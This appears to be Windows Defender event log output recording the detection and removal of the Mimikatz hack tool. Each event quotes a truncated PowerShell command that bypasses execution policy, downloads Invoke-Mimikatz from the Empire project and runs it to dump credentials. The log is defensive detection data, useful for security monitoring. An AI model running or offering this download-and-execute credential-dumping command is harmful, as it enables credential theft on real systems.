 winlog.event_id @rawstring
1116 Windows Defender Antivirus has detected malware or other potentially unwanted software.
For more information please see the following:
https://go.microsoft.com/fwlink/?linkid=37020&name=HackTool:PowerShell/Mimikatz.B&threatid=2147734365&enterprise=0
Name: HackTool:PowerShell/Mimikatz.B
ID: 2147734365
Severity: High
Category: Tool
Path: CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -exec bypass -C IEX (New-Object Net.W
nloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-M
1');Invoke-Mimikatz -DumpCreds
Detection Origin: Unknown
Detection Type: Concrete
Detection Source: System
User: NT AUTHORITY\SYSTEM
Process Name: Unknown
Signature Version: AV: 1.341.1456.0, AS: 1.341.1456.0, NIS: 1.341.1456.0
Engine Version: AM: 1.1.18200.4, NIS: 1.1.18200.4
1117 Windows Defender Antivirus has taken action to protect this machine from malware or other potentially unwanted sof
For more information please see the following:
https://go.microsoft.com/fwlink/?linkid=37020&name=HackTool:PowerShell/Mimikatz.B&threatid=2147734365&enterprise=0
Name: HackTool:PowerShell/Mimikatz.B
ID: 2147734365
Severity: High
Category: Tool
Path: CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -exec bypass -C IEX (New-Object Net.W
nloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-M
1');Invoke-Mimikatz -DumpCreds
Detection Origin: Unknown
Detection Type: Concrete
Detection Source: System
User: NT AUTHORITY\SYSTEM
Process Name: Unknown
Action: Remove
Action Status:  No additional actions required
Error Code: 0x00000000
Error description: The operation completed successfully.
Signature Version: AV: 1.341.1456.0, AS: 1.341.1456.0, NIS: 1.341.1456.0
Engine Version: AM: 1.1.18200.4, NIS: 1.1.18200.4